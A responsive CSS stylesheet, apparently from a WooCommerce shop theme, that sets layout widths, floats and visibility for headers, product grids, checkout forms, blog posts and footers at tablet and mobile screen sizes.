.error,.woocommerce_message,.woocommerce_error,.success,.info,.notice{margin-bottom: 20px;}
form.login, form.register{width: 300px !important;}
form.track-order-box{width: 440px !important;}
form.login .lost_password{left:60px !important;}
form.login .login-head, form.register .register-head{padding: 20px !important;}
form.track-order-box .login-head{padding: 20px 30px !important;}
form.login .login-head .login-span-big, form.register .register-head .register-span-big, form.login .login-head .login-span-small, form.register .register-head .register-span-small{width: auto;}
.account-separator{width: 124px;}
.navbar .brand{padding-right:600px;}
.navbar-inner{margin-left:20px;}
.shopping_cart_wrap,.price_filter_span_right{float:right;}
.typography-block .nav-tabs{min-height: 1500px;}
.banner h2, .banner h3{padding-top:5px;}
.banner p{font-size:11px;padding:5px 10px;margin-bottom: 0;}
.banner a.info{padding:5px 9px;}
.banner_top_text{padding:4.7% 0;}
.effect-3 .mask{height: 70px;}
.effect-2 .mask h3, .effect-1 .mask h3 {
color: #656565;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
margin: 0 0px;
font-weight: 400;
padding: 0px 0 2px 0;
text-align: center;
border-bottom: 1px solid #dbdbdb;
font-family: 'Open Sans', Arial, sans-serif;
}
.effect-2 .mask, .effect-1 .mask{
	opacity: 1;
	z-index: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  padding: 7px 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.effect-2 .mask p, .effect-1 .mask p{
	opacity: 1;
  line-height: 15px;
  padding: 2px 0;
}

.effect-2:hover .mask,.effect-1:hover .mask{
-webkit-transform: translate(0);
  -moz-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
;
}

.price_filter_span_left{float:left;}
#default_products_page_container.no-sidebar{width:100% !important;}
#categories-2 > ul{margin-left:25px;}
.products-list .product-grid .starwrapper{left:-195px;}
.products-list .added-text{width: 87%;}
.widget_categories .widget-title{font-size:22px;}
.blog-post.post-portrait .post-images{width:175px;}
.blog2_post_title{margin-bottom:10px;}
.blog-post.post-portrait .blog-content .entry-content{float:left;width:280px;}
.blog-post.post-portrait .post-information{margin-top:0;width:280px !important;}
.portfolio-content .blog-post.post-portrait .post-information{width: 260px;}
.blog-post.post-portrait .post-information .span2{margin-right:20px;width:auto;}
.blog-post.post-horizontal .post-images{width:220px;}
.blog3_post_text{width: 100%;margin-top: 130px;float: none;}
.with-sidebar- .blog-post.post-portrait .post-information,
.with-sidebar- .blog-post.post-portrait .blog-content .entry-content{width: 529px !important;}
#review_button{margin-right:-34px;}
#commentform .form-submit{margin-right:-14px;}
.banner_top_button{margin-top: 0;}
.banner_top_bottom{margin-bottom: 30px;}
.block-with-icon{margin-bottom: 30px; }
.post-portrait .blog-post_image{width: 220px;}
.product-stock .starwrapper{top:-20px;}
.product-stock{margin-top: 40px;}
.with-sidebar-left .cart-collaterals .shipping_calculator, .with-sidebar-right .shipping_calculator{max-width: 200px;}
.with-sidebar-left .cart-collaterals .shipping_calculator input,.with-sidebar-left .cart-collaterals .shipping_calculator select, .with-sidebar-right .cart-collaterals .shipping_calculator input,.with-sidebar-right .cart-collaterals .shipping_calculator select{width: 180px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; height: 32px;}
.with-sidebar-right .cart-collaterals .shipping_calculator .button,.with-sidebar-left .cart-collaterals .shipping_calculator .button{margin-left: 0;margin-right: 20px;float: right;}
/*--- Grid nth-child --*/
.no-sidebar .rows-count5 .product-grid:nth-child(3n+1), .no-sidebar .rows-count6 .product-grid:nth-child(3n+1){clear: both;}
.with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1){clear: none;}
.with-sidebar .rows-count4 .product-grid:nth-child(4n+1){clear: none;}
.rows-count5.shortcode-products .product-grid:nth-child(4n+1){clear: both;}
.rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: none;}
.with-sidebar .rows-count3 .product-grid:nth-child(3n+1),.no-sidebar .products_grid.rows-count5 .product-grid:nth-child(4n+1),.rows-count6 .product-grid:nth-child(5n+1),.no-sidebar .products_grid.rows-count3 .product-grid:nth-child(2n+1){clear:none;}
.no-sidebar .rows-count4 .product-grid:nth-child(4n+1),.products_grid.rows-count3 .product-grid:nth-child(2n+1),.products_grid.rows-count5 .product-grid:nth-child(4n+1),.with-sidebar .rows-count4 .product-grid:nth-child(2n+1){clear:both;}
.no-sidebar .rows-count3 .product-grid{width: 234px;}
.no-sidebar .rows-count3 .product-grid:nth-child(3n+1){clear: both !important;}
.product-slider.columns3 .product-slide,.product-slider.columns4 .product-slide{margin-right:20px;}
.product-grid .product-name{margin-top:12px;}
.products-list .product-grid .product-name{margin-top: 0;}
.product-grid .price{margin-top:7px;}
.no-sidebar .rows-count5 .product-grid{width: 228px;}
.product_short_description_addtocart{padding:0 10px 3px;}
.list_product_image{max-width:160px;}
.list_product_price_block{float:right;margin:40px 0 0;}
.sizing_guide{margin-top:0;position:relative;}
.product_container_title{width:200px!important;}
.product_image .views-gallery{width:234px!important;}
.product_image .views-gallery .slide{margin-right: 3px;}
.product_description_addtocart{height:120px;}
.product_layout_variant3 #product-page .button.active{margin-top:30px;margin-left: auto !important;float: none !important;}
.variations_form table.variations tr select, .variations_form table.variations tr select:hover{float:right;width:225px;}
.product_layout_default .variations_form table.variations tr select,.product_layout_default .variations_form table.variations tr select:hover{margin-left: 0 !important;width: 155px;}
.product_layout_variant3 .quantity{margin-right: 0;}
.product_layout_variant3 .variations_form table.variations tr select, .product_layout_variant3 .variations_form table.variations tr select:hover{width: 225px;}
.product_layout_variant3 .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;float: none;}
.product_layout_default .qty-block{float: none;}
.thumbnails-slider{width:245px;}
ul.product_list_widget .widget-image{width: 65px;margin-right: 10px;}
ul.product_list_widget .widget-text{width: 90px;}
.product_description_mainblock h1, .product-title2{font-size: 22px;}
.product_small_slider{margin-left:15px;}
.thumbnails-slider .slide{width:70px!important;}
.product-thumbnails .arrow.prev,.product-thumbnails .arrow.next{top:30%;}
.list_product,.blog_icon_container{margin-left:0;}
.blog_icon_container{padding-left:0;}
.banner a.info{top:-10px;}
.new-arrow.next,.sale-arrow.next{left:35px!important;}
.pda_qty,.product_description_addtocart_button{margin-left:50px;}
.product_small_slider_img_last,.cart_table_arrows_left,.cart_table_arrows_right{display:none;}
.product_short_description_price{padding-left:2px;}
.iosSlider{height:316px!important;}
.widget_special_offers .product-grid .price{float:none;margin-top:5px;text-align:center;}
.newproducts .item{margin-right:20px!important;}
.product-carousel .product_short_description{padding:15px 10px 10px 0 !important;}
.slide .span3,.slide .span2{width:220px!important;}
.slider_arrows{width:65px;}
.product_description_mainblock{width:225px;}
.product_layout_variant3 .span4.product_description_mainblock.productcol.summary{width: 290px;}
.product_layout_variant3 .product_description_banner{width: 100%;margin-top: 20px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.product_layout_variant3 .product_description_banner .banner{width: 250px;margin-left: 80px;}
.view-switcher {float: right;margin: 10px 0 0 0px;}
#default_products_page_container.with-sidebar .products-list .product-grid{width: 475px !important;}
.products-list .product-grid .product-information .product-descr{width: 96%;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-information{width: 255px;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper{width: auto !important;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper .product_image{max-width: 200px;}
.products-list .addtocont{position: static;float: left;margin-top: 10px;width:255px;padding-left: 0;}
.products-list .product-grid .addtocont .price{width: auto;float: left;}
.products-list .product-grid .btn-cont{width: auto;float: right;margin-top: 0;}
/*Product Page Variant 2*/
.product_layout_variant2 .product_description_mainblock{width: 414px;}
.product_layout_variant2 .addto-container{text-align: center;}
.product_layout_variant2 .button.big.active.etheme-simple-product{float: none;}
.product_layout_variant3 .qty-block{float:none;margin:25px auto;width:125px;}
.product_layout_default .button.big.active.etheme-simple-product{float: none;margin-top: 20px !important;}
.product_layout_variant3 .button.etheme-simple-product{float: none;margin-top: 20px;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button{float: right;}
.checkout .col-2 textarea{width:247px!important;}
.grid_pagination_block .woocommerce-result-count{float: none;margin-bottom: 0;}
.grid_pagination_block .woocommerce-ordering select{margin-left: 0;margin-top: 5px;}
.footer_container{padding:40px 0 0 40px;}
.footer_block,.footer_block1{margin-bottom:25px;width:46%;}
.footer-hr{margin-left:0;margin-right:20px;}
.footer_thumbs li{margin:4px 7px;}
.footer_menu{padding-bottom: 0;}
.footer_block2{float:right;margin-right:17%;}
.flickr-photo img{width:67px!important;}
.footer-logo3{margin-right: 60px;}
#after_footer_menu{margin-left:20px;width:400px;}
#after_footer_payments{width:300px;float: right;}
.footer_copyright_payments li{margin-right:0;width:39px;}
.footer_follow_us{width:235px!important;}
.footer_follow_us span{margin-right:15px;}
.footer_subscribe{margin-left:30px;}
.footer_menu{padding-bottom: 40px;}
.footer-hr{margin:30px 0;}
#appendedInputButton{width:145px;}
.contact_info{width:100%;}
.custom-tabs1,.custom-tabs2{width:100%;}
.custom-tabs1{border-right:none !important;padding:0;}
.tab-content .col2-set .col-2{width:65.8%;}
.with-sidebar-left .tab-content .col2-set .col-2, .with-sidebar-right .tab-content .col2-set .col-2{width: 55%;}
.tab-content .col2-set .col-2 .input-text{width:185px;}
.tab-content .col2-set .col-2 .lost_password{left:0;}
.tabs.checkout-accordion .tab-content .form-row .button{margin-right:57px;}
.tabs.checkout-accordion .tab-title.opened{background:#efefef url(../images/arrow_up.png) no-repeat 98.5% center!important;}
.tabs.checkout-accordion .tab-title{ background:#fafafa url(../images/arrow_down.png) no-repeat 98.5% center;}
.page-template-contacts2-php .contact-form,.nav-fixed #main-nav{width:724px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.sidebar_grid,.shortcode-products .product-grid{width:227px;}
.block-head,.sidebar_grid_title{font-size:22px!important;}
#default_products_page_container,.grid_content.with-sidebar-left,.grid_content.with-sidebar-right{width:475px;}
.blog_full_review_container,.review_textarea,.grid_content.no-sidebar .cat-banner,.slide_image{width:100%;}
.addto-container{width: 100%;}
.addto-container{text-align: center;}
.with-sidebar .rows-count3 .product-grid .product-image .img-wrapper,.rows-count5.products-grid .product-grid,.rows-count6.products-grid .product-grid,.with-sidebar .rows-count4.products-grid .product-grid,.with-sidebar .rows-count3.products-grid .product-grid{width:227px !important;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid, .with-sidebar-left .rows-count5.shortcode-products .product-grid{width: 227px;}
.no-sidebar .products-list .product-grid{width: 724px;}
.no-sidebar .products-list .product-grid .product-information{width: 453px;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 430px;}
.rows-count5.shortcode-products .product-grid,.rows-count4.shortcode-products .product-grid,.product_description_banner{width:166px;}
.variations_form table.variations,.list_product_text{width:100%;}
.product-slider .product-slide .btn-cont,.item.slide .product_short_description_addtocart{margin-right:2px;}
.product-carousel .item.slide,.product-slider .product-slide{width:231px!important;}
.widget_special_offers .product-slider .product-slide,.widget_special_offers .product-slider .product-slide .span3,.widget_special_offers .product-slider .product-slide .slide .span2{width:225px!important;}
.widget_special_offers .product-grid .product-information,.after-footer{text-align:center;}
.wc-checkout-totals .shipping td{padding-left: 36px;}
.typography-block .span10{width: 520px;margin-right: 0;}
.typography-block .span5{width: 250px;}
.dropcap-block{width: 520px !important;}
.typography-block .buttons-page .button{margin-bottom: 20px;}
.typography-block .team-member{width: 161px !important;}
.member-details i{margin-right: 2px;}
div.pp_pic_holder #commentform .form-submit{margin-right: 0	!important;}
.typography-block .banner{width: 252px;}
.error404 .grid_content form{width: 320px;margin-left: -160px !important;}
.p-table, .p-table-2, .p-table-3{width: 250px !important;}
.p-tables-wrap, .with-sidebar- .typography-block .p-tables-wrap{width: 544px;float: right;}
.with-sidebar-right .p-tables-wrap, .with-sidebar-left .p-tables-wrap{width: 100%;}
.with-sidebar-right .p-tables-wrap .p-table:first-child, .with-sidebar-left .p-tables-wrap .p-table:first-child{margin-left: 0 !important;}
.with-sidebar-right .p-tables-wrap .p-table, .with-sidebar-left .p-tables-wrap .p-table{width: 225px !important;}
.p-tables-wrap .p-table-3:first-child, .p-tables-wrap .p-table-2:first-child, .p-tables-wrap .p-table:first-child{margin-left: 20px !important;}
.portfolio-content .entry-content{margin-top: 10px;}
.works-slider .carousel{height: 170px !important;}
.tab-content.tab-shipping #order_comments_field textarea{width: 280px !important;}
.checkout-default .tab-content.tab-shipping #order_comments_field textarea{width: 180px !important;}
.tab-content.tab-billing{width: 54%;}
.tab-content.tab-shipping{width: 42%;}
#billing_country_chzn{width: 225px !important;}
.tab-content.tab-billing form .form-row label, .tab-content.tab-shipping form .form-row label{width: 150px;}
.with-sidebar-left .tab-content.tab-login .col2-set .col-2 .lost_password, .with-sidebar-right .tab-content.tab-login .col2-set .col-2 .lost_password{left:0;}
.portfolio-image:hover .portfolio-descr{top:0;margin-top: 15px;}
.addto-container form.cart .button{float: left;}

}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px){
  /* Header */
header {}
.container{width: 428px;padding: 0;}
.et-mobile-menu{width: 428px; padding: 0;margin:-20px auto 20px;}
.page-template-contacts2-php .contact-form #contact_container{float: right !important;margin-right: 0 !important;border-bottom:none}
.fixed-header-area .fixed-header{margin-bottom: 10px;}
.header-type-variant2 .header, .header-type-variant6 .header{padding-top: 20px !important;}
.header-type-default .et-menu-title,
.header-type-variant3 .et-menu-title{right: -15px !important;}
.header-phone{display: none;}
.header-variant2, .header-variant6{padding-top: 0;}
.header-variant2 .search_form, .header-variant6 .search_form{margin-top: -5px !important;}
.header-variant2 #top-cart a, .header-variant6 #top-cart a{float: left;margin-bottom: 10px;position: relative; left:90px;}
.header-type-variant2 .logo. .header-type-variant6 .logo{font-size: 44px;margin-top: 0;}
.header-type-default .et-menu-title, .header-type-variant2 .et-mobile-menu, .header-type-variant6 .et-mobile-menu{margin-top: 0;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 25px !important;text-indent: -9999px;border-color: transparent !important;padding: 4px 5px 6px 5px;}
.header-variant2 #top-cart, .header-variant6 #top-cart{text-align: left;padding-left: 0;}
.header-variant2 #top-cart > span, .header-variant6 #top-cart > span{margin-left: 1px;}
.header-variant2 .search_form form, .header-variant6 .search_form form{position: absolute;top: -1px;right: 0;background: #fff;z-index: 1;}
.header-top-variant4 .header-variant2 .header-links, .header-top-variant5 .header-variant2 .header-links{float: left;}
.header-type-variant4 .header, .header-type-variant5 .header{padding-top: 25px !important;}
.header-variant2 .search_form form:focus, .header-variant6 .search_form form:focus{right: 0;}
.header-variant2 #searchform .field:focus, .header-variant6 #searchform .field:focus{width: 270px !important;text-indent:0;margin-right: -40px;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 270px;}
.text-banner{float: left;width: 100%;margin-top: 10px;}
.navbar .brand{padding-right:340px;}
.breadcrumbs{margin-bottom: 20px !important;padding-left: 15px;margin-top: 10px;}
.page-template .breadcrumbs{margin-top: 10px;}
.delimeter{padding: 0 4px 0 6px;}
.shopping_cart_wrap ul{float:none;margin-bottom:-20px;margin-left:20px;}
.slider_arrows{left:160px;}
.product_thumbnail{width:46%;}
.category-block{max-width: 194px;}
.product_description_banner{display:none!important;margin-left:30%!important;}
.product_description_mainblock{width:100% !important;}
.product_description_mainblock.productcol.summary .amount, .old-price{font-size: 28px !important;}
.more-views-arrow.next, .more-views-arrow.prev{bottom: 16px !important;}
.item.slide{margin-right:12px;width:228px;}
.list_product_text{width:250px;}
.list_product_price_block{margin:0;}
.view-switcher {float: right;margin: 10px 0 0 0;}
.products-list .added-text{width: 90%;margin-left: -200px;}
#default_products_page_container.with-sidebar .products-list .product-grid{width: 425px !important;}
.products-list .product-grid .product-information .product-descr{width: 96%;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-information{width: 225px;text-align: left;}
#default_products_page_container .products-list .product-grid .product-information{width: 225px;text-align: left;}
#default_products_page_container .products-list .product-grid .product-image .img-wrapper{width: auto !important;}
#default_products_page_container .products-list .product-grid .product-image .img-wrapper .product_image{max-width: 200px;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 100%;}
.products-list .addtocont{position: static;float: left;margin-top: 10px;width:205px;padding-left: 0;}
.products-list .product-grid .addtocont .price{width: auto;float: left;}
.products-list .product-grid .btn-cont{width: auto;float: right;margin-top: 0;}
.product-stock .starwrapper{top:-20px;}
#order_review .wc-checkout-totals{margin-right:0;}
.carousel{height: 450px !important;}
.carousel .product-grid{width: 195px !important;}
.works-slider .carousel{height: 420px !important;}
.grid_pagination ul, .grid_bottom_pagination ul{float: none;margin-left: 0;}
.grid_pagination_block .woocommerce-ordering{float: right;}
.grid_pagination_block .woocommerce-ordering select{margin-left: 20px;}
.grid_pagination_block{padding: 0 20px 10px;}
.grid_pagination{float: right;margin: auto;width: auto;text-align: center; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.products-grid .product-grid{width:192px!important;}
.no-sidebar .products-list .product-grid{width: 425px;}
.products-list .product-grid .starwrapper{left:-195px !important;}
.product-grid:nth-child(2n+1){clear: both;}
#products-grid{padding-left: 14px !important;}
#products-grid.products-list{padding-left: 0 !important;}
.product-slider.columns3 .product-slide,.product-slider.columns5 .product-slide,.product-slider.columns4 .product-slide{margin-right:20px;}
.product-grid .product-name{margin-top:8px;}
.product-grid .price{margin-top:7px!important;}
.views-gallery.thumbs-count-4 .jcarousel-clip-vertical{height: 330px !important;}
.back-to{display: none;}
.product_description_mainblock p{text-align: left;}
.contact_textarea{width: 415px;}
.page-template-contacts2-php .contact_textarea{width: 260px;}
#cart-quantity .quantity{width: 45px;}
.page-template-contacts2-php .contact-form{width: 428px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.rows-count6 .product-grid .price{margin-bottom:12px;}
.footer_follow_us_container{padding:25px 0;width:100%;border-bottom:1px solid #ddd;background:#eee;}
.follow_us_container{padding-top:15px;padding-bottom:10px;}
.footer_subscribe{margin-top:-30px;margin-left:49%!important;padding-top:5px;padding-bottom:10px!important;}
.footer_subscribe span{float:none!important;}
.footer_form{margin-left:15%!important;}
.footer_menu{padding-bottom: 45px;}
.footer_block1, .footer_block{margin-bottom: 25px !important;}
.boxed .wrapper{margin:0 auto;width:100%;-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.container-footer{margin-top:-80px;padding-bottom:25px;width:100%;border-top:1px solid #DDD;background:#EEE;}
.input-append{margin-left:15%;}
[class*=span],.uneditable-input[class*=span],.row-fluid [class*=span]{float:left!important;margin-right:15px!important;}
.footer_block2{margin-bottom:20px;width:100%!important;text-align:center;}
.footer_thumbs li{margin:10px 2px 10px 7px !important;}
.banners_top_row .banner{margin:20px 10px 0 0 !important;width:100%;}
.team-member[class*="span"]{margin-top: 20px;}
.banner_top_bottom{display:block;margin-top:20px!important;padding:3%;width:100%;background:#fafafa;font-size:12px;margin-bottom: 30px;}
.banner_top_bottom_text{padding-top:10px;padding-bottom:10px;color:#444;font-size:1.4em;}
.banner_top_button{margin-top: 0;}
.banner_top_button a{color:#fff;text-decoration:none;text-transform:uppercase;font:12px Tahoma, sans-serif;}
.blog2_post_title{width:370px;}
.blog-post.post-horizontal .post-images,.blog-post.post-portrait .post-images{position:relative;left:50%;margin-left:-130px;}
.blog_full_review_container{margin-bottom:20px!important;padding-bottom:20px;width:428px;border-bottom:1px solid #eee;}
.review_textarea{width:90%;}
#review_button{margin-right:11px;}
#commentform .form-submit{margin-right:16px;}
.checkout_td{width:40%;}
#billing_address_2{margin-left: 0;}
.checkout_title{margin-top:20px!important;}
.sidebar_grid{float:right;width:100%;}
.widget-container{float:left;clear:none;margin:10px 20px 10px 0;width:204px;}
.widget_special_offers .product-slider .product-slide .product-grid{width: 204px;}
.widget-container:nth-child(2n){margin-right:0!important;}
#etheme-recent-comments-2 .widget-title,#price_filter-2 .widget-title{margin-top:20px;}
.grid_content{float:left;}
.sidebar_grid_price{float:left;margin:20px 20px 0 0;width:42%;}
.iosSlider{height:200px!important;}
.follow_us_facebook,.follow_us_twitter,.follow_us_rss{margin-right:6%;}
.span3.footer_block.tweets-block{margin-bottom:20px;}
.sidebar_grid_menu,.blog_sidebar_menu{float:left;margin-right:20px;width:42%;}
.product_layout_default .button.big.active.etheme-simple-product{float: right !important;}
.checkout .col-2 textarea{min-height:155px!important;width:210px!important;}
.cart-collaterals .cart_totals table{width:100%!important;}
.cart-collaterals .cart_totals tr td,.cart-collaterals .cart_totals tr th{padding-left:0!important;}
.fl-r.checkout-button.button.big.active{width:200px;}
.shipping-calculator-form select{width: 172px;}
.shipping-calculator-form input{width:242px;}
.cart-collaterals .shipping_calculator .button{margin-left:65px !important;float: right !important;}
.notice{padding-left:75px;}
form.login .login-head i, form.register .register-head i{margin-right: 30px;}
.tab-content .col2-set .col-2{width:60%;}
.tabs.checkout-accordion .tab-content .form-row .button{margin-right:5px;}
.product_description_mainblock h1,.product_description_title{text-align:center;}
.rows-count6 .product-grid:nth-child(5n+1),.products_grid.rows-count3 .product-grid:nth-child(3n+1){clear:none;}
.with-sidebar .rows-count4 .product-grid:nth-child(2n+1),.no-sidebar .rows-count4 .product-grid:nth-child(2n+1),.rows-count6 .product-grid:nth-child(2n+1),.rows-count5.shortcode-products .product-grid:nth-child(2n+1),.products_grid.rows-count3 .product-grid:nth-child(2n+1){clear:both;}
.rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: none;}
.footer_block1,.footer_block{width:199px;}
.flickr-photo img{width: 55px !important;}
.footer-hr{margin-left: 0;}
.footer_follow_us span,.shopping_cart_block,.footer_copyright_payments,.tabbable,#grid_product3{display:none;}
.copyright,.cart_totals h2{margin-left:0;}
.cart-collaterals .shipping_calculator{max-width: 256px !important;margin-top: 40px;float: right !important;}
div.pp_pic_holder, div.pp_woocommerce .pp_details{}
div.pp_woocommerce div.ppt{width: 420px !important;}
.pp_content_container textarea{width: 365px !important;}
#after_footer_menu, .copyright{width: 100%;}
.with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1){clear: none;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid, .with-sidebar-left .rows-count5.shortcode-products .product-grid,
.with-sidebar-right .rows-count6.shortcode-products .product-grid, .with-sidebar-left .rows-count6.shortcode-products .product-grid{width: 192px;}
.portfolio-content .blog-post.post-portrait .post-information{width: 336px;}
.portfolio-content{margin-top: 20px;}
.portfolio-content .entry-content{margin-top: 10px;}
.page-template-contacts2-php #map-image, .page-template-contacts2-php #map {height: 160px!important;}
.tab-content.tab-login .col2-set .col-1, .tab-content.tab-login .col2-set .col-2, .tab-content.tab-billing, .tab-content.tab-shipping{width: 100% !important;}
.tab-content.tab-login .col2-set .col-2 .lost_password{left:100px;}

}


/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px){
.header-links{display: none;}

/* --------------Header Types------------------- */
.header-variant2 {text-align: center}
.header-variant2 .search_form { float:none; margin:2px auto; left:auto; }
.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form{margin: 0 auto;}
.header-variant2 #searchform .field { width:220px; padding-left:6px; float:none; width: 220px;}
.header-variant2 #top-cart { float:none; text-align: center; margin:0;padding-top: 0; }
.header-variant2 #top-cart a { display:inline;margin: 0; padding: 10px 0 6px;}
.header-variant2 #top-cart > span { display:inline; float:none; }
.header-variant2 .header-links { float:none; }
.header-type-variant2 .logo, .header-type-variant6 .logo { direction: ltr;}
.header-type-variant2 #main-nav, .header-type-variant6 #main-nav {float:left;width: 100%;}
.header-type-variant3.header-bg{}
.header-type-default .header-area,
.header-type-variant3 .header-area{padding-top: 20px;}
.header-type-default .logo,
.header-type-variant3 .logo{width: 100% !important;float: none !important;}
.header-top-variant4 .header-variant2 .search_form form, .header-top-variant5 .header-variant2 .search_form form{background: transparent;}
.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form {background: transparent;}
.header-top-variant4 .header-variant2 #searchform .field:focus, .header-top-variant5 .header-variant2 #searchform .field:focus{background-color: #FFF;color: #444;}
.header-type-default .logo{width: 100% !important;text-align: center; margin-bottom: 0;}
.header-type-variant4 .et-mobile-menu, .header-type-variant5, .et-mobile-menu{margin-top: 0;}
.header-top-variant5 .header-variant2 #searchform .field:focus {height: 16px !important;margin-top: 8px;}
.text-banner{float: left;width: 100%;margin-top: 10px;}
 .offset7{margin-left:140px;}
header{padding-top:0!important;}
.logo{position:relative;width:274px!important;}
.search_input{float:left;width:194px!important;border-right:none!important;background:transparent!important;font-style:italic;}
.button_search{float:right;margin-right:30px;padding:2px 6px 6px 2px;border-left:none;}
.shopping_cart_wrap{position:relative;left:50%;margin-left:-120px;width:240px;text-align:center;}
.shopping_cart_wrap li{margin-right:10px;padding-right:10px;font-size:14px;}
.shopping_cart_wrap ul{float:none;margin-bottom:-20px;margin-left:25px;}
.shopping_cart_wrap ul :first-child{background-image:url(images/link-divider.png);background-position:top right;background-repeat:no-repeat;}
.shopping_cart_wrap ul > li > a{color:gray;}
#top-cart{float:left;margin-left:50px;padding-top:5px;}
#top-cart > a{font-size:14px;}
.search_form{position:relative;left:50%;float:left;margin-top:20px;margin-left:-112px;width:225px!important;}
.grid_content.with-sidebar-left{float:left!important;}
#typography-tabs .tabbable.tabs-left{display:block;}
#typography-tabs .tabbable.tabs-left .clear{clear:none!important;}
.typography-block > .nav-tabs{margin-bottom:40px;margin-left:0!important;width:100%;}
.shortcode-products{margin-top:-30px;}
.product_layout_variant2 .product_description_mainblock{width: 100%;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.product_description_addtocart{border:none;}
.product-grid .btn-cont{margin-bottom:10px;}
#product-page .variations_form .variations_button{text-align: center;}
.product-title2{display:block;margin-bottom:15px;background:#f5f5f5;color:#656565;text-align:center;font-size:18px;line-height:50px;}
.product_image .main-image img{width:100%;}
.views-gallery{height: 120px !important;}
.product-grid .price,.product-grid .btn-cont{float:none;margin-top:7px;text-align:center;}
.main-info .product-stock{margin-bottom:-15px;}
.main-info .price-block{float:none;text-align: center;}
.main-info .price-block .amount{font-size:28px;}
.product_description_mainblock.productcol.summary ins .amount{font-size:32px !important}
.product_description_mainblock.productcol.summary del .amount{font-size: 22px !important;}
.product_layout_variant3 .span5.product_image{display: block;width: 100%;margin-bottom: 20px;}
.product_layout_variant3 .product_image .views-gallery{display: block !important;float: left;height: 330px !important;}
.variations_form table.variations tr select{margin-left:20px;margin-right: 0 !important;width: 200px !important;float: right !important;}
.sxy-zoom-mode-dock .sxy-zoom-viewport, .sxy-zoom-container .sxy-zoom-viewfinder{display: none !important;}
.sxy-zoom-mode-dock .sxy-zoom-dragpad .sxy-overlay{opacity: 0 !important;}
.product_layout_variant2 .variations_form table.variations tr select, .product_layout_variant2 .variations_form table.variations tr select:hover{width: 271px !important;}
.size_guide.sg_mobile{display:block!important;}
.addto-container .price-block{float:none;margin-bottom:-10px;text-align:center;}
.addto-container .qty-block{text-align:center;}
.addto-container .qty-block label,.addto-container .quantity{}
.product_layout_variant3 .addto-container{width: 335px;}
.button.big.active.etheme-simple-product{float:none;margin-left:0;}
.product_layout_variant3 .button.big.active.etheme-simple-product{margin-top: 0;}
.addto-container form.cart .button{float: none !important;}
.addto-container .qty-block{margin-bottom: 20px !important;}
.tabs .tab-content{padding:10px 20px 20px 10px;}
.product_meta{margin-bottom:20px;}
#cart-quantity .quantity.buttons_added .input-text{
  border-right:1px solid #bbb3b9 !important;
}
.blog-content{float: left;}
.blog-post.post-horizontal .entry-summary{margin-top: 0;}
.blog-post.post-horizontal{margin-bottom: 40px;}
.blog2_post{float:left;}
.blog-post.post-portrait .blog-content{float:left;margin:20px 0;width:100%;}
.blog-post.post-portrait .blog-content .entry-content{width:450px;float: left;}
.blog-post.post-portrait .post-information{margin-top:10px;width:100% !important;}
.with-sidebar- .blog-post.post-portrait .post-information{width: 100% !important;}
.blog-post_text{margin-bottom:20px;padding-top:0;}
.blog3_post_text{margin-top:0;width:100%;}
.blog2_icon_comment{width:140px;}
.blog-post.post-horizontal .post-images{margin-bottom: 20px;}
.page-title.autor{line-height: 35px;}
.price_filter_span_right{float:right!important;}
.grid_pagination a,.grid_bottom_pagination a,.grid_pagination span,.grid_bottom_pagination span{line-height:20px;}
.grid_pagination span,.grid_bottom_pagination span{margin-top:0;}
.blog_icon_container{margin:10px 0;}
.post-horizontal .blog_icon_container{margin-bottom: 0;}
.blog_icon_date,.blog_icon_comment,.blog_icon_author,.blog_icon_webdesign{float:left;margin:0 10px;}
.etheme-popup-content{margin-left: -155px;width: 310px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.etheme-popup img{max-width: 57px;}
.custom-tabs1,.custom-tabs2{padding:0;width:100%;border:none;}
.custom-tabs1{margin-top:10px;margin-bottom:20px;}
.typography-block .button{margin-bottom:30px;}
.typography-block .banner{width: 100%;margin-bottom: 30px;}
.typography-block .span5 li {float: left;width: 100%;line-height: 20px;}
.hidenn-tablet_phone,.cart-popup{display:none!important;}
.hide-container,.products_grid .clear,.product_description_mainblock h1,.size_guide,#cart-quantity .plus,#cart-quantity .minus,.last_td,.cart_table_content > :first-child,.cart_table_title > :first-child,.cart_table_arrows_left,.cart_table_arrows_right,.search_text,.shopping_cart_wrap p{display:none;}
